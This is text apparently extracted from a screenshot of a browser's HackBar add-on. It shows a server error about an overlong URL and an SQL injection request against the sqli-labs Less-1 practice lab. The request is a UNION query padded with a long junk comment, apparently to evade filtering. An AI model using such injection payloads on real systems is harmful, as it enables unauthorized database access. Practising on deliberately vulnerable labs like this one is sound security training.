 Request-URI Too Long
The requested URL's length exceeds the capacity limit for this server.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://115.159.97.35/sqli-labs-master/Less-1/?id=1 ' uNion All /*testing@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting
()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&
()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&
()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&
()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&()(^^~!xxtesting@$%^&
Post data Referer User Agent Cookies Clear All